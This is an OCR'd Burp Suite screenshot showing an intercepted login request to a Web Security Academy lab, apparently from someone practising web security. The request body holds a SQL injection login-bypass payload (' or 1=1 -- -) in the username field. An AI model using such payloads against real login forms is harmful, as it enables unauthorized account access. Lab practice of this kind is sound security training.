 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0af8008903cf4d6d83e687ac00d90019.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n
6 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af8008903cf4d6d83e687ac00d90019.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af8008903cf4d6d83e687ac00d90019.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-ES,es;q=0.9,en;q=0.8
21
22 csrf=Y18leJliPImW9gTsualagiF07aa2Wn9k&username=sdadad' or 1=1 -- -&password=asdadad
Search... 0 highlights
Inspector
Selection 83 (0x53)
Selected text
csrf=Y18leJliPImW9gTsualagiF07aa2
Wn9k&username=sdadad' or 1=1 -- -
&password=asdadad
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 22